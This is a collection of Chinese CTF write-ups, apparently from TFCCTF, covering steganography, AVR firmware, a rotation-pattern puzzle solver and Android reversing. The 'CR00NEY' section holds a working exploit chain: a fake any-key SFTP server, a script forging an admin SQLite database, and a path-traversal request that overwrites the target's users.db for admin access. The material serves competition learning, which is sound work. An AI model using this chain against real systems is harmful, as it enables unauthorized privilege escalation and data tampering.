# 建立零宽字符映射:\u200B -> '0', \u200C -> '1'
mapping = {'\u200B': '0', '\u200C': '1'}

# 转换成二进制字符串
binary_str = ''.join(mapping.get(c, '') for c in text)

# 按每8位分割并转换为 ASCII
chars = [chr(int(binary_str[i:i+8], 2)) for i in range(0, len(binary_str), 8)]
result = ''.join(chars)

print("提取结果:", result)
BLACKBOX

固件分析,丢ida,发现是avr架构
ida没办法直接解析反汇编成伪代码
但由于这固件内容不多,可以直接分析有的内容,发现sub_BE是核心代码
ai分析发现是进行了简单的异或加密,异或0xa5,但是不确定密文的位置在哪里,直接把整个elf文件作为输入丢给赛博厨子,然后得到flag
CR00NEY
题目附件代码看起来比较多, 但是关键逻辑就几点
- /app/api/admin/route.js 是获取flag的地方 对应路由/api/admin
- 注册登录
- 从给定的sftp服务器下载文件到本地, 并返回文件中的内容. 题目默认在本地开了一个sftp, 因此可以下载文件, 包括sqlite的.db文件并查看内容
获取flag的地方
if (!user || !user.admin) {
    return NextResponse.json({ error: 'Forbidden' }, { status: 403 });
  }
  const flag = process.env.ADMIN_FLAG || 'No flag set';

  return NextResponse.json({ flag });
需要admin字段鉴权以确定是都能拿到flag, 去看users表结构

再看注册逻辑
export async function POST(request) {
  const { username, password } = await request.json();

  if (!username || !password) {
    return NextResponse.json(
      { error: 'Missing username or password' },
      { status: 400 }
    );
  }

  await initDb();
  const db = await openDb();
  const hashedPassword = await bcrypt.hash(password, 10);

  try {
    await db.run(
      'INSERT INTO users (username, password) VALUES (?, ?)',
      username,
      hashedPassword
    );

    return NextResponse.json({ success: true });
  } catch (e) {
    return NextResponse.json(
      { error: 'User already exists' },
      { status: 409 }
    );
  }
}
没有指定admin字段值. 也就是所有注册用户都为非admin,不能读取flag, 并且浏览附件发现默认并没有初始化一个admin账户. 所以就算下载到users.db也没有admin账户
思路是通过题目中的sftp文件下载, 让他去我们的恶意服务器上下载users.db并覆盖到原有的users.db, 这样就可以成功越权
客户端关键代码是这样的:
export default async function SSH_File_Download(ctx: ssh_ctx) {
  const { host, username, filename, keyPath } = ctx;

  const safeRemoteName = basename(filename);
  const safeLocalName = filename;

  if (hasBlockedExtension(safeRemoteName) || hasBlockedExtension(safeLocalName)) {
    return { ok: false, message: "Refused: writing code files is not allowed." };
  }

  try {
    await fsp.mkdir("/app/downloads", { recursive: true });
  } catch (_) {}

  const localPath = "/app/downloads/" + safeLocalName;
  const remotePath = "/app/" + safeRemoteName;

  const sftp = new Client();
  try {
    await sftp.connect({
      host,
      username,
      privateKey: fs.readFileSync(keyPath),
    });

    await sftp.fastGet(remotePath, localPath);
    await sftp.end();

    try {
      await fsp.chmod(localPath, 0o600);
    } catch {}

    return {
      ok: true,
      message: "Successfully downloaded the file",
      path: localPath,
    };
  } catch (error: any) {
    try {
      await sftp.end();
    } catch {}

    return { ok: false, message: error?.message || "SFTP error" };
  }
}
可以看到:
  const safeRemoteName = basename(filename);

  const safeLocalName = filename;
客户端在将获取到的文件保存到本地时是可以目录穿越的, 所以就可以绕过后面的:
const localPath = "/app/downloads" + "/" +safeLocalName;
将从服务端获取到的文件保存到客户端任意位置
由于进行了私钥验证, 此时就让ai写个服务端, 任何私钥都能通过验证:
fake_server.py如下
import os
import socket
import paramiko

# 临时生成的 SSH host key
HOST_KEY = paramiko.RSAKey.generate(2048)

# 工作目录,只允许访问这里的文件
WORK_DIR = "/app"


class AlwaysAllowServer(paramiko.ServerInterface):
    """允许任何私钥/密码通过认证"""

    def check_channel_request(self, kind, chanid):
        if kind == "session":
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED

    def check_auth_publickey(self, username, key):
        return paramiko.AUTH_SUCCESSFUL

    def check_auth_password(self, username, password):
        return paramiko.AUTH_SUCCESSFUL

    def get_allowed_auths(self, username):
        return "publickey,password"


class SimpleSFTPHandler(paramiko.SFTPServerInterface):
    """SFTP 文件操作处理,只允许访问 WORK_DIR 下的文件"""

    def _to_local(self, path: str):
        """
        将客户端传来的相对路径映射到 WORK_DIR
        拒绝访问 WORK_DIR 外的文件
        """
        # 移除开头的斜杠,确保是相对路径
        relative_path = path.lstrip("/\\")
        local_path = os.path.abspath(os.path.join(WORK_DIR, relative_path))

        # 安全检查:必须在 WORK_DIR 内
        if not local_path.startswith(os.path.abspath(WORK_DIR)):
            raise paramiko.SFTPNoSuchFile(path)

        return local_path

    def list_folder(self, path):
        local_path = self._to_local(path)
        print(f"[SFTP] list_folder {path} -> {local_path}")

        files = os.listdir(local_path)
        attrs = []
        for f in files:
            st = os.stat(os.path.join(local_path, f))
            attrs.append(paramiko.SFTPAttributes.from_stat(st, filename=f))
        return attrs

    def stat(self, path):
        local_path = self._to_local(path)
        print(f"[SFTP] stat {path} -> {local_path}")

        try:
            st = os.stat(local_path)
            return paramiko.SFTPAttributes.from_stat(st)
        except FileNotFoundError:
            raise paramiko.SFTPNoSuchFile(path)

    lstat = stat

    def open(self, path, flags, attr):
        local_path = self._to_local(path)
        print(f"[SFTP] open {path} -> {local_path}")

        mode = ""
        if flags & os.O_WRONLY:
            mode = "wb"
        elif flags & os.O_RDWR:
            mode = "rb+"
        else:
            mode = "rb"

        try:
            f = open(local_path, mode)
        except FileNotFoundError:
            raise paramiko.SFTPNoSuchFile(path)

        handle = paramiko.SFTPHandle(flags=flags)
        handle.readfile = f if "r" in mode else None
        handle.writefile = f if "w" in mode else None
        return handle


def start_sftp_server(host="0.0.0.0", port=22):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind((host, port))
    sock.listen(100)

    print(f"[+] SFTP server listening on {host}:{port}")

    while True:
        client, addr = sock.accept()
        print(f"[+] Connection from {addr}")

        t = paramiko.Transport(client)
        t.add_server_key(HOST_KEY)

        server = AlwaysAllowServer()
        try:
            t.start_server(server=server)
        except Exception as e:
            print("[-] SSH negotiation failed:", e)
            continue

        # 挂载 SFTP 子系统
        t.set_subsystem_handler("sftp", paramiko.SFTPServer, SimpleSFTPHandler)


if __name__ == "__main__":
    os.makedirs(WORK_DIR, exist_ok=True)

    # 测试文件
    with open(os.path.join(WORK_DIR, "test.txt"), "w") as f:
        f.write("Hello from fake SFTP server\n")

    start_sftp_server()
需要安装paramiko依赖
有点小bug, 要把事先准备好的users.db放在/app/app/目录下
然而直接覆盖users.db也不行, 题目对users.db进行了校验

依旧是ai生成脚本来修改获得恶意users.db, 使得它通过DB_id校验
message.py如下
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

"""
基于目标 Next.js 服务的 /api/download 接口,提取数据库的 DB_ID,
并在本地生成一个包含管理员用户的 users.db(密码为可控明文,存储为 bcrypt 哈希)。

使用说明(示例):
  python3 exp.py \
    --base-url http://localhost:3000 \
    --username admin \
    --password Admin@123 \
    --output ./users.db

注意:
- 本脚本不会尝试覆盖目标容器内的数据库,只负责在本地生成可用的 users.db。
- 后续可结合 SFTP 覆盖漏洞将该文件写回容器(例如利用 filename="../../users.db")。
"""

from __future__ import annotations

import argparse
import json
import os
import re
import sqlite3
import sys
import urllib.request
import urllib.error
from typing import Optional

# 在 Unix 系统上可用的标准库 bcrypt 实现接口(依赖底层 libxcrypt 对 $2b$ 支持)
# 优先使用 python-bcrypt(若用户已安装),否则回退到 crypt
def bcrypt_hash(password: str) -> str:
    """生成 bcrypt 哈希,优先使用 bcrypt 库,不存在则回退到 crypt($2b$)。

    参数:
        password: 明文口令
    返回:
        形如 $2b$10$... 的 bcrypt 哈希字符串
    """
    # 优先尝试第三方 bcrypt(如已安装)
    try:
        import bcrypt  # type: ignore

        hashed_bytes = bcrypt.hashpw(
            password.encode("utf-8"), bcrypt.gensalt(rounds=10)
        )
        return hashed_bytes.decode("utf-8")
    except Exception:
        pass

    # 回退到 crypt(需系统支持 $2b$)
    try:
        import crypt
        import secrets
        import string

        alphabet = "./" + string.digits + string.ascii_uppercase + string.ascii_lowercase
        salt22 = "".join(secrets.choice(alphabet) for _ in range(22))
        salt = f"$2b$10${salt22}"
        hashed = crypt.crypt(password, salt)
        if not hashed or not hashed.startswith("$2"):
            raise RuntimeError("系统 crypt 不支持 bcrypt 算法 ($2b$)")
        return hashed
    except Exception as exc:
        raise RuntimeError(
            "无法生成 bcrypt 哈希:请安装 `pip install bcrypt` 或确保系统 crypt 支持 $2b$"
        ) from exc

def http_post_json(url: str, payload: dict, timeout: float = 15.0) -> dict:
    """使用标准库发起 JSON POST 请求,返回解析后的 JSON 字典。

    仅依赖 urllib,避免引入额外依赖。
    """
    data = json.dumps(payload).encode("utf-8")
    req = urllib.request.Request(
        url=url,
        data=data,
        headers={"Content-Type": "application/json"},
        method="POST",
    )
    try:
        with urllib.request.urlopen(req, timeout=timeout) as resp:
            text = resp.read().decode("utf-8", errors="replace")
            return json.loads(text)
    except urllib.error.HTTPError as e:
        try:
            body = e.read().decode("utf-8", errors="replace")
        except Exception:
            body = ""
        raise RuntimeError(f"HTTP {e.code} {e.reason}: {body}") from e
    except urllib.error.URLError as e:
        raise RuntimeError(f"网络错误: {e}") from e

def extract_db_id_from_text(text: str) -> Optional[str]:
    """从 /api/download 返回的文本内容中提取 32 位十六进制 DB_ID。

    由于服务端以 utf-8 读取二进制 SQLite 文件,内容可能被破坏,但 'db_id' 与其值通常
    仍以明文出现。这里优先匹配 'db_id' 附近的 32 位 hex;若失败,回退为全局第一个 32 位 hex。
    """
    # 优先:锚定 'db_id' 关键字附近 0..128 字符内的 32 位十六进制
    m = re.search(r"db_id[\s\S]{0,128}?([a-f0-9]{32})", text)
    if m:
        return m.group(1)
    # 回退:任意出现的 32 位十六进制
    m = re.search(r"([a-f0-9]{32})", text)
    if m:
        return m.group(1)
    return None

def fetch_db_id(base_url: str) -> str:
    """调用 /api/download 下载 users.db,并从响应内容中提取 DB_ID。"""
    url = base_url.rstrip("/") + "/api/download"
    payload = {
        "host": "localhost",         # 在容器内连向本机 sshd
        "filename": "users.db",      # 远端路径将解析为 /app/users.db
        "keyPath": "/root/.ssh/id_rsa",  # 容器内预置的私钥
        "downloadPath": "/app/downloads/",
    }
    resp = http_post_json(url, payload)
    if not isinstance(resp, dict) or not resp.get("ok"):
        raise RuntimeError(f"下载 users.db 失败: {resp}")
    content = resp.get("content", "")
    if not isinstance(content, str) or not content:
        raise RuntimeError("下载结果无内容或类型异常")

    db_id = extract_db_id_from_text(content)
    if not db_id:
        raise RuntimeError("未能从返回内容中解析出 DB_ID")
    return db_id

def forge_users_db(
    output_path: str, db_id: str, admin_username: str, admin_password_hash: str
) -> None:
    """生成符合目标服务结构的 users.db 并写入管理员。"""
    # 确保输出目录存在
    out_dir = os.path.dirname(os.path.abspath(output_path)) or "."
    os.makedirs(out_dir, exist_ok=True)

    # 若已存在,先删除避免旧结构干扰
    if os.path.exists(output_path):
        os.remove(output_path)

    conn = sqlite3.connect(output_path)
    try:
        cur = conn.cursor()
        # 建表结构与服务端一致
        cur.executescript(
            """
            PRAGMA journal_mode=WAL;
            CREATE TABLE IF NOT EXISTS users (
              id INTEGER PRIMARY KEY AUTOINCREMENT,
              username TEXT UNIQUE NOT NULL,
              password TEXT NOT NULL,
              admin BOOLEAN DEFAULT 0
            );
            CREATE TABLE IF NOT EXISTS meta (
              key TEXT PRIMARY KEY,
              value TEXT NOT NULL
            );
            """
        )
        # 设置 DB 签名
        cur.execute(
            "INSERT INTO meta(key, value) VALUES(?, ?) "
            "ON CONFLICT(key) DO UPDATE SET value=excluded.value",
            ("db_id", db_id),
        )
        # 写入管理员用户
        cur.execute(
            "INSERT INTO users(username, password, admin) VALUES(?, ?, ?)",
            (admin_username, admin_password_hash, 1),
        )
        conn.commit()
    finally:
        conn.close()

def main() -> int:
    parser = argparse.ArgumentParser(
        description="从目标服务提取 DB_ID,并本地生成包含管理员用户的 users.db"
    )
    parser.add_argument(
        "--base-url",
        default="http://localhost:3000",
        help="目标服务根地址,如 http://localhost:3000",
    )
    parser.add_argument(
        "--username", default="admin", help="要写入的管理员用户名"
    )
    parser.add_argument(
        "--password",
        default="Admin@123",
        help="管理员明文密码(将计算为 bcrypt 哈希存入 DB)",
    )
    parser.add_argument(
        "--output", default="./users.db", help="输出的 SQLite 文件路径"
    )
    parser.add_argument(
        "--password-hash",
        default=None,
        help="可选:直接提供已计算好的 bcrypt 哈希,若提供将跳过本地计算",
    )

    args = parser.parse_args()

    try:
        print(f"[*] 目标: {args.base_url}")
        db_id = fetch_db_id(args.base_url)
        print(f"[+] 提取到 DB_ID: {db_id}")

        if args.password_hash:
            admin_hash = args.password_hash
            print("[*] 使用外部提供的 bcrypt 哈希")
        else:
            print("[*] 正在生成管理员口令的 bcrypt 哈希(成本因子 10)...")
            admin_hash = bcrypt_hash(args.password)
        print(f"[+] bcrypt 哈希: {admin_hash}")

        forge_users_db(args.output, db_id, args.username, admin_hash)
        print(f"[+] 已生成本地数据库: {os.path.abspath(args.output)}")
        print("[!] 后续可通过 SFTP 覆盖漏洞将该文件写回容器以生效。")
        return 0
    except Exception as e:
        print(f"[!] 失败: {e}")
        return 1

if __name__ == "__main__":
    sys.exit(main())
之后打开靶机注册账户 qqq / qqq
获取并生成users.db
python .\message.py --base-url https://crooneytfc-655e0fb5087f0b1f.challs.tfcctf.com/ --username qqq --password qqq --output users.db
将生成的users.db放在vps的/app/app目录
在服务器上运行fake_server.py,注意检查22端口是否冲突
靶机登录qqq账户, 发包
POST /api/download HTTP/2
Host: crooneytfc-655e0fb5087f0b1f.challs.tfcctf.com
Cookie: token=MTpxcXE%3D
Content-Length: 113
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://crooneytfc-655e0fb5087f0b1f.challs.tfcctf.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://crooneytfc-655e0fb5087f0b1f.challs.tfcctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i

{"host":"vps_ip","filename":"../users.db","keyPath":"/root/.ssh/id_rsa","downloadPath":"/app/downloads/"}
服务器收到请求

此时qqq账户已经是admin权限
访问/api/admin即得flag
TO ROTATE, OR NOT TO ROTATE
基于一个3×3网格上的几何图案匹配问题,考查图案的旋转不变性识别
需要稳健地收集 mapping(确保 canonical 不重复),并在 Phase2 自动答题拿 flag,主要遇到的问题是脚本会遇到阻塞问题导致与靶机交互断开
import socket, ssl, select, time, itertools, json, sys, traceback

HOST = "to-rotate-49ee3aa7dbf3db7e.challs.tfcctf.com"
PORT = 1337
RECV_TIMEOUT = 30.0
TARGET_OKS = 120
SAVE_PATH = "canon2N.json"

# ---------- grid / segments (与 server.py 一致) ----------
POINTS = [(x, y) for x in range(3) for y in range(3)]

def gcd(a, b):
    while b:
        a, b = b, a % b
    return abs(a)

def valid_segment(a, b):
    if a == b: return False
    dx, dy = abs(a[0]-b[0]), abs(a[1]-b[1])
    return gcd(dx, dy) == 1 and 0 <= a[0] <= 2 and 0 <= a[1] <= 2 and 0 <= b[0] <= 2 and 0 <= b[1] <= 2

SEGMENTS = []
for i in range(len(POINTS)):
    for j in range(i+1, len(POINTS)):
        a, b = POINTS[i], POINTS[j]
        if valid_segment(a, b):
            A, B = sorted([a, b])
            SEGMENTS.append((A, B))
assert len(SEGMENTS) == 28
SEG_INDEX = {SEGMENTS[i]: i for i in range(len(SEGMENTS))}

def rot_point(p, k):
    x, y = p; cx, cy = 1, 1
    x0, y0 = x - cx, y - cy
    for _ in range(k % 4):
        x0, y0 = -y0, x0
    return (x0 + cx, y0 + cy)

def rot_segment(seg, k):
    a, b = seg
    ra, rb = rot_point(a, k), rot_point(b, k)
    A, B = sorted([ra, rb])
    return (A, B)

def canon_bits(segs):
    vals = []
    for k in range(4):
        bits = 0
        for (a, b) in segs:
            A, B = sorted([a, b])
            rs = rot_segment((A, B), k)
            bits |= (1 << SEG_INDEX[rs])
        vals.append(bits)
    return min(vals)

# ---------- deterministic candidate generator ----------
def candidate_patterns(max_k=5):
    # 按 k 从 1..max_k 枚举组合(顺序稳定)
    for k in range(1, max_k+1):
        for comb in itertools.combinations(SEGMENTS, k):
            yield list(comb)

# ---------- socket line reader ----------
class LineReader:
    def __init__(self, sock):
        self.sock = sock
        self.buf = b""
    def recv_line(self, timeout=RECV_TIMEOUT):
        end = time.time() + timeout
        while True:
            if b'\n' in self.buf:
                line, self.buf = self.buf.split(b'\n', 1)
                return line.decode('utf-8', errors='replace').rstrip('\r')
            if time.time() > end:
                raise TimeoutError("recv_line timeout")
            r, _, _ = select.select([self.sock], [], [], max(0, end - time.time()))
            if not r:
                continue
            data = self.sock.recv(4096)
            if not data:
                if self.buf:
                    line = self.buf; self.buf = b""
                    return line.decode('utf-8', errors='replace').rstrip('\r')
                raise EOFError("connection closed")
            self.buf += data

# ---------- persistence ----------
def save_mapping(canon2N, path=SAVE_PATH):
    try:
        with open(path, "w") as f:
            json.dump({str(k): v for k, v in canon2N.items()}, f)
    except Exception as e:
        print("[!] save error:", e)

def load_mapping(path=SAVE_PATH):
    with open(path, "r") as f:
        j = json.load(f)
    return {int(k): v for k, v in j.items()}

# ---------- network connect ----------
def connect():
    raw = socket.create_connection((HOST, PORT))
    ctx = ssl.create_default_context()
    ss = ctx.wrap_socket(raw, server_hostname=HOST)
    ss.settimeout(RECV_TIMEOUT)
    return ss

# ---------- main ----------
def main():
    try:
        ss = connect()
    except Exception as e:
        print("连接失败:", e); return
    rdr = LineReader(ss)
    print("[+] connected to", HOST, PORT)

    # 状态
    canon2N = {}
    used_canons = set()
    ok_count = 0
    cand_iter = candidate_patterns(max_k=5)
    pending_mutated_line = None  # 如果 we see MutatedPattern before loop break

    try:
        # 主循环:持续处理服务器输出,直到看到 Phase2 标志再跳出
        print("[*] start main loop: will respond to every N_* until Phase2 appears")
        while True:
            try:
                line = rdr.recv_line()
            except TimeoutError:
                # 超时只是等待更多输出,继续循环
                print("[*] recv timeout waiting server... continue")
                continue
            if line is None:
                raise EOFError("connection closed")
            line = line.strip()
            if line == "":
                continue
            print(line)

            # 如果服务器明确进入 Phase2 或直接发送 MutatedPattern,跳出主循环进入 Phase2 处理
            if "=== Phase 2 ===" in line or "MutatedPattern" in line:
                print("[*] detected Phase2 marker:", line)
                if "MutatedPattern" in line:
                    pending_mutated_line = line
                break

            # 处理 N_* 行
            if line.startswith("N_") and ":" in line:
                # parse N
                try:
                    _, ns = line.split(":", 1)
                    N = int(ns.strip())
                except:
                    print("[!] can't parse N line:", line)
                    continue
                print(f"[Phase1] got N={N} (OK {ok_count}/{TARGET_OKS})")

                # pick next candidate whose canonical is unused
                segs = None; canon = None
                for cand in cand_iter:
                    c = canon_bits(cand)
                    if c not in used_canons:
                        segs = cand; canon = c; break
                # 如果 exhausted, 扩展 max_k 更大(极少发生)
                if segs is None:
                    cand_iter = candidate_patterns(max_k=6)
                    for cand in cand_iter:
                        c = canon_bits(cand)
                        if c not in used_canons:
                            segs = cand; canon = c; break
                if segs is None:
                    raise RuntimeError("no candidate available — 增加 max_k")

                # 记录 mapping 并持久化(防断线)
                used_canons.add(canon)
                canon2N[canon] = N
                save_mapping(canon2N)

                # 发送 pattern (m + lines)
                out = str(len(segs)) + "\n"
                for (a,b) in segs:
                    out += f"{a[0]} {a[1]} {b[0]} {b[1]}\n"
                ss.sendall(out.encode('utf-8'))

                # 读取服务器回复直到看到 OK 或 Error
                replied_ok = False
                for _ in range(60):
                    try:
                        resp = rdr.recv_line(timeout=10.0)
                    except TimeoutError:
                        continue
                    if resp is None:
                        continue
                    print("[server]", resp)
                    if "OK" in resp:
                        ok_count += 1
                        replied_ok = True
                        break
                    if "Input error" in resp or "Error" in resp:
                        print("[!] server rejected our pattern:", resp)
                        # don't increment ok_count; will take next candidate on next N
                        break
                if not replied_ok:
                    print("[!] didn't observe OK for this N (maybe server printed other lines), continuing")
                continue

            # 其他行:打印并继续(欢迎语或说明)
            continue

        # 现在进入 Phase2:使用已收集的 mapping 回答变异 pattern
        print(f"[+] entering Phase2. collected {len(canon2N)} mappings, ok_count={ok_count}")
        solved = 0

        # helper to respond for one mutated pattern; supports pending_mutated_line
        def handle_mutated(start_line=None):
            nonlocal solved
            # start_line may contain "MutatedPattern" or None
            if start_line is None:
                # read until we find either a digit line (m) or a MutatedPattern marker
                line = rdr.recv_line()
                if line is None: return False
            else:
                line = start_line
            # advance to get m
            if "MutatedPattern" in line:
                m_line = rdr.recv_line().strip()
            elif line.strip().isdigit():
                m_line = line.strip()
            else:
                # read until find integer line for m
                m_line = None
                for _ in range(6):
                    l2 = rdr.recv_line()
                    if l2 is None: break
                    if l2.strip().isdigit():
                        m_line = l2.strip(); break
                if m_line is None:
                    print("[!] cannot find m for mutated pattern"); return False
            try:
                m = int(m_line)
            except:
                print("[!] invalid m:", m_line); return False
            segs = []
            for _ in range(m):
                ln = rdr.recv_line().strip()
                parts = ln.split()
                if len(parts) < 4:
                    print("[!] malformed segment line:", ln); return False
                x1,y1,x2,y2 = map(int, parts[:4])
                A,B = sorted([(x1,y1),(x2,y2)])
                segs.append((A,B))
            # optionally consume prompt line
            try:
                pl = rdr.recv_line(timeout=0.5)
                if pl is not None and pl.strip() != "":
                    print("[Phase2 prompt?]", pl)
                # if it wasn't prompt, it's fine (we might have consumed next thing)
            except TimeoutError:
                pass
            # compute canonical and lookup
            c = canon_bits(segs)
            N = canon2N.get(c, None)
            if N is None:
                # unknown canonical (shouldn't happen if Phase1 collected all expected)
                print("[!] unknown canonical in Phase2:", hex(c))
                # fallback: try to choose nearest by Hamming distance
                def bitcount(x): return x.bit_count()
                cand = sorted(canon2N.items(), key=lambda kv: bitcount(kv[0] ^ c))
                if cand:
                    print("[!] trying nearest candidate N =", cand[0][1], "hd=", bitcount(cand[0][0]^c))
                    N = cand[0][1]
                else:
                    N = 0
            # send answer
            ss.sendall((str(N) + "\n").encode('utf-8'))
            # read server response
            try:
                resp = rdr.recv_line(timeout=10.0)
                if resp is not None:
                    print("[Phase2 server]", resp)
                    if resp.startswith("OK"):
                        solved += 1
                    if "{" in resp or "TFCCTF" in resp or "flag" in resp.lower():
                        print("[+] flag/finish line:", resp)
                        # read remaining
                        try:
                            while True:
                                l = rdr.recv_line(timeout=1.0)
                                if l is None: break
                                print(l)
                        except Exception:
                            pass
                        return True
            except TimeoutError:
                print("[!] timeout waiting server after sending answer")
            return False

        # If pending_mutated_line was set, handle it first
        if pending_mutated_line:
            finished = handle_mutated(pending_mutated_line)
            if finished:
                return

        # main Phase2 loop: read mutated patterns until server closes or flag found
        while True:
            try:
                line = rdr.recv_line()
            except TimeoutError:
                continue
            if line is None:
                break
            if line.strip() == "":
                continue
            print("[Phase2 recv]", line)
            if "MutatedPattern" in line or line.strip().isdigit():
                finished = handle_mutated(line)
                if finished:
                    break
            # else: print and continue
            continue

        print("[+] Phase2 finished. solved OKs:", solved)
    except KeyboardInterrupt:
        print("Interrupted by user")
    except Exception as e:
        print("Fatal error:", e)
        traceback.print_exc()
    finally:
        try:
            ss.shutdown(socket.SHUT_RDWR)
        except:
            pass
        try:
            ss.close()
        except:
            pass

if __name__ == "__main__":
    main()
Reverse
OXIDIZED INTENTIONS
借着这道题学习了很多apk解包、打包、签名的知识
arm的so所以必须要真机
首先分析java层可知做了个广播接收seed值(intent.getStringExtra(“seed”))
package com.example.oxidized_intentions;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;
import android.widget.Toast;
import kotlin.Metadata;
import kotlin.jvm.internal.Intrinsics;

/* compiled from: TicketReceiver.kt */
@Metadata(d1 = {"\u0000 \n\u0002\u0018\u0002\n\u0002\u0018\u0002\n\u0002\b\u0003\n\u0002\u0010\u0002\n\u0000\n\u0002\u0018\u0002\n\u0000\n\u0002\u0018\u0002\n\u0002\b\u0002\b\u0007\u0018\u0000 \n2\u00020\u0001:\u0001\nB\u0007¢\u0006\u0004\b\u0002\u0010\u0003J\u0018\u0010\u0004\u001a\u00020\u00052\u0006\u0010\u0006\u001a\u00020\u00072\u0006\u0010\b\u001a\u00020\tH\u0016¨\u0006\u000b"}, d2 = {"Lcom/example/oxidized_intentions/TicketReceiver;", "Landroid/content/BroadcastReceiver;", "<init>", "()V", "onReceive", "", "context", "Landroid/content/Context;", "intent", "Landroid/content/Intent;", "Companion", "app_release"}, k = 1, mv = {2, 0, 0}, xi = 48)
/* loaded from: classes2.dex */
public final class TicketReceiver extends BroadcastReceiver {
    public static final int $stable = 0;
    public static final String ACTION_FLAGGED = "com.example.oxidized_intentions.FLAGGED";
    public static final String EXTRA_FLAG = "flag";
    private static final String PART_J = "oxidized-";

    @Override // android.content.BroadcastReceiver
    public void onReceive(Context context, Intent intent) {
        Intrinsics.checkNotNullParameter(context, "context");
        Intrinsics.checkNotNullParameter(intent, "intent");
        String stringExtra = intent.getStringExtra("seed");
        if (stringExtra == null) {
            return;
        }
        Log.d("OXI", "Got broadcast, seed=" + stringExtra);
        String str = stringExtra;
        int i = 0;
        for (int i2 = 0; i2 < str.length(); i2++) {
            i ^= str.charAt(i2);
        }
        String flag = Native.getFlag(context, stringExtra, PART_J, i & 255);
        Toast.makeText(context, flag, 1).show();
        Log.d("OXI", "FLAG=" + flag);
        Intent intent2 = new Intent(ACTION_FLAGGED);
        intent2.setPackage(context.getPackageName());
        intent2.putExtra(EXTRA_FLAG, flag);
        context.sendBroadcast(intent2);
    }
}
package com.example.oxidized_intentions;

import android.content.Context;
import kotlin.Metadata;
import kotlin.jvm.JvmStatic;

/* compiled from: Native.kt */
@Metadata(d1 = {"\u0000&\n\u0002\u0018\u0002\n\u0002\u0010\u0000\n\u0002\b\u0003\n\u0002\u0010\u0002\n\u0000\n\u0002\u0010\u000e\n\u0000\n\u0002\u0018\u0002\n\u0002\b\u0003\n\u0002\u0010\b\n\u0000\bÇ\u0002\u0018\u00002\u00020\u0001B\t\b\u0002¢\u0006\u0004\b\u0002\u0010\u0003J\b\u0010\u0004\u001a\u00020\u0005H\u0007J)\u0010\u0006\u001a\u00020\u00072\u0006\u0010\b\u001a\u00020\t2\u0006\u0010\n\u001a\u00020\u00072\u0006\u0010\u000b\u001a\u00020\u00072\u0006\u0010\f\u001a\u00020\rH\u0087 ¨\u0006\u000e"}, d2 = {"Lcom/example/oxidized_intentions/Native;", "", "<init>", "()V", "initAtLaunch", "", "getFlag", "", "ctx", "Landroid/content/Context;", "seed", "part", "check", "", "app_release"}, k = 1, mv = {2, 0, 0}, xi = 48)
/* loaded from: classes2.dex */
public final class Native {
    public static final int $stable = 0;
    public static final Native INSTANCE = new Native();

    @JvmStatic
    public static final native String getFlag(Context ctx, String seed, String part, int check);

    @JvmStatic
    public static final void initAtLaunch() {
    }

    private Native() {
    }

    static {
        System.loadLibrary("oxi");
    }
}
